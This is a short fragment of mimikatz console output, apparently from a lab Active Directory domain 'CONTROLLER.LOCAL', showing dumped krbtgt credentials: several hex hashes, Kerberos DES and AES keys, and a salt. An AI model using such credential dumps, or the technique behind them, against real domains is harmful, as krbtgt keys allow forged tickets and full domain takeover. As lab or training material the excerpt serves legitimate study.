 25 f9e06fa832311bd00a07323980819074
26 99d1dd6629056af22d1aea639398825b
27 919f61b2c84eb1ff8d49ddc7871ab9e0
28 d5c266414ac9496e0e66ddcac2cbcc3b
29 aae5e850f950ef83a371abda478e05db
* Kerberos
Default Salt : CONTROLLER.LOCALkrbtgt
Credentials
des_cbc_md5 : 79bf07137a8a6b8f
* Kerberos-Newer-Keys
Default Salt : CONTROLLER.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : dfb518984a8965ca7504d6d5fb1cbab56d444c58ddff6c193b64fe6b6acf1033
aes128_hmac (4096) : 88cc87377b02a885b84fe7050f336d9b
des_cbc_md5 (4096) : 79bf07137a8a6b8f
* NTLM-Strong-NTOWF
Random Value : 4b9102d709aada4d56a27b6c3cd14223
mimikatz #